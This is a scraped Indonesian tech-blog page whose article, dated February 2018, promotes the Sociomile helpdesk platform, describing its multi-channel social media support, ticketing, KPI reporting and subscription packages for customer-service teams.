            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://cybrustechnologies.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="http://cybrustechnologies.com/">
                <img src="http://cybrustechnologies.com/wp-content/uploads/2017/07/cybrustechnologies-logo-300x80.png" alt=""/>
                <span class="td-visual-hidden">Teknologi Informasi dan Komunikasi</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://cybrustechnologies.com/">
            <img src="http://cybrustechnologies.com/wp-content/uploads/2017/07/cybrustechnologies-logo-300x80.png" alt=""/>
        </a>
        </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="http://cybrustechnologies.com/category/teknologi/">Teknologi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-347"><a href="http://cybrustechnologies.com/category/gadget/">Gadget</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="http://cybrustechnologies.com/category/tips/">Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-349"><a href="http://cybrustechnologies.com/category/belanja-online/">Belanja Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-351"><a href="http://cybrustechnologies.com/category/umum/">Umum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-354"><a href="http://#">Lainnya</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-353"><a href="http://cybrustechnologies.com/category/wisata/">Wisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-352"><a href="http://cybrustechnologies.com/category/fashion/">fashion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent td-menu-item td-normal-menu menu-item-591"><a href="http://cybrustechnologies.com/kontak/">Kontak</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://cybrustechnologies.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://cybrustechnologies.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Teknologi" class="entry-crumb" href="http://cybrustechnologies.com/category/teknologi/">Teknologi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kepuasan Pelanggan dengan Helpdesk yang Tepat</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-608" class="post-608 post type-post status-publish format-standard has-post-thumbnail hentry category-teknologi" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="http://cybrustechnologies.com/category/teknologi/">Teknologi</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Kepuasan Pelanggan dengan Helpdesk yang Tepat</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://cybrustechnologies.com/author/rizkyaditia/">rizkyaditia</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T09:40:48+00:00" >February 12, 2018</time></span>                    <div class="td-post-comments"><a href="http://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-608">4121</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fcybrustechnologies.com%2F2018%2F02%2F12%2Fkepuasan-pelanggan-dengan-helpdesk-yang-tepat%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Kepuasan+Pelanggan+dengan+Helpdesk+yang+Tepat&url=http%3A%2F%2Fcybrustechnologies.com%2F2018%2F02%2F12%2Fkepuasan-pelanggan-dengan-helpdesk-yang-tepat%2F&via=Teknologi+Informasi+dan+Komunikasi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/&amp;media=http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile.png&description=Kepuasan+Pelanggan+dengan+Helpdesk+yang+Tepat" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Kepuasan+Pelanggan+dengan+Helpdesk+yang+Tepat%20-%20http%3A%2F%2Fcybrustechnologies.com%2F2018%2F02%2F12%2Fkepuasan-pelanggan-dengan-helpdesk-yang-tepat%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile.png" data-caption="helpdesk Indonesia"><img width="696" height="334" class="entry-thumb td-modal-image" src="http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile-696x334.png" srcset="http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile-696x334.png 696w, http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile-300x144.png 300w, http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile-768x369.png 768w, http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile-1024x492.png 1024w, http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile-1068x513.png 1068w, http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile-874x420.png 874w, http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile.png 1197w" sizes="(max-width: 696px) 100vw, 696px" alt="helpdesk Indonesia" title="helpdesk Indonesia"/></a><figcaption class="wp-caption-text">helpdesk Indonesia</figcaption></figure></div>
        <div class="c808361e3af03e92e65d7e61e5b1a240" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rsv idolaotomotif -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5827073651419743"
data-ad-slot="4398099314"
data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p style="text-align: justify"><span style="font-weight: 400">Bekerja di bidang pelayanan dan jasa diperlukan kesabaran yang dan ketelitian. Teruatama dalam hal menghadapi pelanggan yang beragam dan permintaan yang membludak. Selain memiliki tenaga pekerja yang cukup, sebagai penyedia layanan kita tentu membutuhkan bantuan sebuah tools untuk memudahkan pekerjaan yang kita lakukan. Misalnya saja dalam hal melakukan pendataan dan memaksimalkan pelayanan yang diberikan.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Dalam menjalankan sebuah bisnis, ada berbagai pilihan helpdesk yang bisa digunakan agar pekerjaan yang dilakukan terasa lebih ringan. Masing-masing helpdesk memiliki fungsi dan keunggulannya masing-masing. helpdesk juga ada yang berupa software dan berbasis web. Semua tinggal disesuaikan dengan kebutuhan pengguna dan sistem kerja yang diterapkan.</span></p>
<figure id="attachment_610" aria-describedby="caption-attachment-610" style="width: 300px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-medium wp-image-610" src="http://cybrustechnologies.com/wp-content/uploads/2018/02/bigstock-Sales-Marketing-Concect-Cust-165299912_600x-300x200.jpg" alt="helpdesk Indonesia" width="300" height="200" srcset="http://cybrustechnologies.com/wp-content/uploads/2018/02/bigstock-Sales-Marketing-Concect-Cust-165299912_600x-300x200.jpg 300w, http://cybrustechnologies.com/wp-content/uploads/2018/02/bigstock-Sales-Marketing-Concect-Cust-165299912_600x.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-610" class="wp-caption-text">helpdesk Indonesia</figcaption></figure>
<p style="text-align: justify"><span style="font-weight: 400">Helpdesk adalah sebuah platform atau media yang digunakan untuk memudahkan sebuah pekerjaan dan menyelesaikan masalah yang berkaitan dengan pekerjaan tersebut. Ada beberapa pilihan <strong><a href="http://sociomile.com" target="_blank" rel="noopener">helpdesk Indonesia</a></strong> yang sering dijadikan sebagai pilihan dalam melakukan tugas-tugas tersebut. Salah satunya adalah Sociomile. Sebuah social customer care platform yang fungsinya adalah untuk memudahkan pekerjaan para customer service atau CS.</span></p><!--CusAds0-->
<p style="text-align: justify"><span style="font-weight: 400">Platform ini ditujukan kepada CS karena berfokus pada kemudahan dalam mengelola setiap komplain yang datang dari para pelanggan. Seperti namanya, Sociomile mampu menerima berbagai keluhan dari customer yang disampikan melalui social digital channel seperti Twitter, Facebook, Instagram, LINE, Messenger, email dan semacamnya. Teknologi yang diterapkan pada layanan ini adalah omni-channel yang diperuntukkan bagi agen Customer Service/Telesales.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Berikut adalah beberapa keunggulan jika menggunakan helpdesk Indonesia Sociomile, yaitu adanya fitur Multi Channel yang memungkinkan agen customer mengelola segala saluran media sosial dalam satu platform. Kemudian ada Multi Agent, sebuah fitur yang membuat dashboard dapat diakses dan dikelola oleh banyak agen. Ticketing System, mebantu agen customer dalam mengelola setiap feedback pelanggan dengan lebih baik dan terstruktur.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Fitur lain yang juga tersedia adalah KPI &amp; Reporting, yaitu sistem pelaporan yang dapat dilakukan secara real time. Ripple10 Intergration, sebuah teknologi yang memungkinkan Sociomile terintegrasi dengan digital listening tool bernama Ripple10.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Namun untuk bisa menikmati semua kemudahan tersebut, kamu tentu saja harus memiliki akun di Sociamile. Ada baiknya juga untuk berlangganan pada paket-paket pilihan yang sudah disediakan. Untuk menyesuaikan kebutuhan penggunanya, Sociomile menyediakan beberapa pilihan paket, antara lain Bronze, Gold, dan Silver. Selain ketiga pilihan itu, pengguna juga bisa menentukan paketnya sendiri melalui pilihan custom.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Dengan adanya Sociomile, para customer service tidak perlu lagi dipusingkan dengan masalah-masalah yang mereka hadapi saat melayani pelanggan, menggunakan platform satu ini sudah bisa memudahkan pekerjaan mereka dan meningkatkan pelayanan dalam bisnis dengan baik dan rapi.</span></p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fcybrustechnologies.com%2F2018%2F02%2F12%2Fkepuasan-pelanggan-dengan-helpdesk-yang-tepat%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Kepuasan+Pelanggan+dengan+Helpdesk+yang+Tepat&url=http%3A%2F%2Fcybrustechnologies.com%2F2018%2F02%2F12%2Fkepuasan-pelanggan-dengan-helpdesk-yang-tepat%2F&via=Teknologi+Informasi+dan+Komunikasi"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/&amp;media=http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile.png&description=Kepuasan+Pelanggan+dengan+Helpdesk+yang+Tepat" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Kepuasan+Pelanggan+dengan+Helpdesk+yang+Tepat%20-%20http%3A%2F%2Fcybrustechnologies.com%2F2018%2F02%2F12%2Fkepuasan-pelanggan-dengan-helpdesk-yang-tepat%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/" data-text="Kepuasan Pelanggan dengan Helpdesk yang Tepat" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://cybrustechnologies.com/2018/01/30/cara-memproteksi-mobil-asuransi-mobil-yang-bagus/">Cara Memproteksi Mobil Asuransi Mobil Yang Bagus</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://cybrustechnologies.com/2018/02/17/price-spa-bali-ubud-sangatlah-terjangkau/">Price Spa In Bali Ubud Sangatlah Terjangkau</a></div></div></div>            <div class="author-box-wrap"><a href="http://cybrustechnologies.com/author/rizkyaditia/"><img alt='' src='https://secure.gravatar.com/avatar/0d54470e3f538a86da5bf101735334978f9cc9458b1c936caedbded1545bbcb7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d54470e3f538a86da5bf101735334978f9cc9458b1c936caedbded1545bbcb7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://cybrustechnologies.com/author/rizkyaditia/">rizkyaditia</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="rizkyaditia"></span><meta itemprop="datePublished" content="2018-02-12T09:40:48+00:00"><meta itemprop="dateModified" content="2018-02-12T09:40:48+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://cybrustechnologies.com/wp-content/uploads/2017/07/cybrustechnologies-logo-300x80.png"></span><meta itemprop="name" content="Teknologi Informasi dan Komunikasi"></span><meta itemprop="headline " content="Kepuasan Pelanggan dengan Helpdesk yang Tepat"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile.png"><meta itemprop="width" content="1197"><meta itemprop="height" content="575"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6971207d1d813_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_6971207d1d813" ><script>var block_td_uid_3_6971207d1d813 = new tdBlock();
block_td_uid_3_6971207d1d813.id = "td_uid_3_6971207d1d813";
block_td_uid_3_6971207d1d813.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_6971207d1d813_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971207d1d813_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":608,"live_filter_cur_post_author":"3","block_template_id":""}';
block_td_uid_3_6971207d1d813.td_column_number = "3";
block_td_uid_3_6971207d1d813.block_type = "td_block_related_posts";
block_td_uid_3_6971207d1d813.post_count = "3";
block_td_uid_3_6971207d1d813.found_posts = "42";
block_td_uid_3_6971207d1d813.header_color = "";
block_td_uid_3_6971207d1d813.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971207d1d813.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_3_6971207d1d813);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6971207d1e477" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6971207d1d813" href="#">RELATED ARTICLES</a><a id="td_uid_5_6971207d1e47b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6971207d1d813" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_6971207d1d813 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2018/05/14/seminar-nlp-program-for-teens-super-camp/" rel="bookmark" title="Seminar NLP Program for Teens Super Camp"><img width="218" height="150" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2018/05/1-218x150.jpg" srcset="http://cybrustechnologies.com/wp-content/uploads/2018/05/1-218x150.jpg 218w, http://cybrustechnologies.com/wp-content/uploads/2018/05/1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Seminar NLP" title="Seminar NLP Program for Teens Super Camp"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2018/05/14/seminar-nlp-program-for-teens-super-camp/" rel="bookmark" title="Seminar NLP Program for Teens Super Camp">Seminar NLP Program for Teens Super Camp</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2018/02/26/cara-mudah-mengisi-aki-mobil-melalui-montir-id/" rel="bookmark" title="Cara Mudah Mengisi Aki Mobil Melalui Montir.id"><img width="218" height="150" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2018/02/20987112_306974266435111_9063838410107518976_n-218x150.jpg" srcset="http://cybrustechnologies.com/wp-content/uploads/2018/02/20987112_306974266435111_9063838410107518976_n-218x150.jpg 218w, http://cybrustechnologies.com/wp-content/uploads/2018/02/20987112_306974266435111_9063838410107518976_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Aki mobil" title="Cara Mudah Mengisi Aki Mobil Melalui Montir.id"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2018/02/26/cara-mudah-mengisi-aki-mobil-melalui-montir-id/" rel="bookmark" title="Cara Mudah Mengisi Aki Mobil Melalui Montir.id">Cara Mudah Mengisi Aki Mobil Melalui Montir.id</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2018/02/20/keunggulan-aplikasi-crm-dari-sociomile/" rel="bookmark" title="Keunggulan Aplikasi CRM dari Sociomile"><img width="218" height="150" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2018/02/keripik-kentang-tokomesin-218x150.jpg" srcset="http://cybrustechnologies.com/wp-content/uploads/2018/02/keripik-kentang-tokomesin-218x150.jpg 218w, http://cybrustechnologies.com/wp-content/uploads/2018/02/keripik-kentang-tokomesin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="CRM di Indonesia" title="Keunggulan Aplikasi CRM dari Sociomile"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2018/02/20/keunggulan-aplikasi-crm-dari-sociomile/" rel="bookmark" title="Keunggulan Aplikasi CRM dari Sociomile">Keunggulan Aplikasi CRM dari Sociomile</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971207d1d813" data-td_block_id="td_uid_3_6971207d1d813"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971207d1d813" data-td_block_id="td_uid_3_6971207d1d813"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_6_6971207d1f56a_rand td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6971207d1f56a" ><script>var block_td_uid_6_6971207d1f56a = new tdBlock();
block_td_uid_6_6971207d1f56a.id = "td_uid_6_6971207d1f56a";
block_td_uid_6_6971207d1f56a.atts = '{"limit":"6","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"TERBARU","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6971207d1f56a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6971207d1f56a_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6971207d1f56a.td_column_number = "1";
block_td_uid_6_6971207d1f56a.block_type = "td_block_7";
block_td_uid_6_6971207d1f56a.post_count = "6";
block_td_uid_6_6971207d1f56a.found_posts = "336";
block_td_uid_6_6971207d1f56a.header_color = "";
block_td_uid_6_6971207d1f56a.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971207d1f56a.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_6_6971207d1f56a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>TERBARU</span></h4></div><div id=td_uid_6_6971207d1f56a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2026/01/12/spam-marketing-tools-for-free-l-e-a-d/" rel="bookmark" title="***SPAM***  Marketing Tools FOR FREE L.e.a.d"><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2026/01/12/spam-marketing-tools-for-free-l-e-a-d/" rel="bookmark" title="***SPAM***  Marketing Tools FOR FREE L.e.a.d">***SPAM***  Marketing Tools FOR FREE L.e.a.d</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T02:32:03+00:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2026/01/03/jangan-beli-closed-duduk-sebelum-cek-4-hal-penting-ini/" rel="bookmark" title="Jangan Beli Closed Duduk Sebelum Cek 4 Hal Penting Ini! "><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2026/01/1-100x70.png" srcset="http://cybrustechnologies.com/wp-content/uploads/2026/01/1-100x70.png 100w, http://cybrustechnologies.com/wp-content/uploads/2026/01/1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jangan Beli Closed Duduk Sebelum Cek 4 Hal Penting Ini! "/></a></div>
        <div class="item-details">
